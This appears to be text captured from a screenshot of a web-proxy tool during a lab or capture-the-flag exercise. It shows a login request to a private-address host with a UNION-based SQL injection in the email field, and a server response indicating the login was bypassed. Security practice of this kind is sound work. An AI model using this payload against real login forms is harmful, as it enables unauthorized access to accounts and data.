 Go Cancel < ▼ > ▼ Target
Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 10.10.10.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:43.0) Gecko/20100101 Firefox/43.0 Iceweasel/43.0.4
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.100/login.php
Cookie: PHPSESSID=nuv6ib72aohk5s0hhaoue1m084
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 80
email=' union select 1,2,3,4,5,6,7,8-- -&pass=123456&submit=Login&submitted=TRUE
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 27 Nov 2017 22:17:56 GMT
Server: Apache/2.2.17 (Ubuntu)
X-Powered-By: PHP/5.3.5-1ubuntu7
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 508
Connection: close
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<meta http-equiv="content-type" content="text/html; charset=iso-8859-1" />
<title>Login</title>
<style type="text/css" media="screen">@import "includes/layout.css";</style>
</head>
<body>
<div id="Header">IsIntS</div>
<div id="Content">
<!-- End of Header -->
<h1>Welcome 4</h1><br/>Logging in...<br/>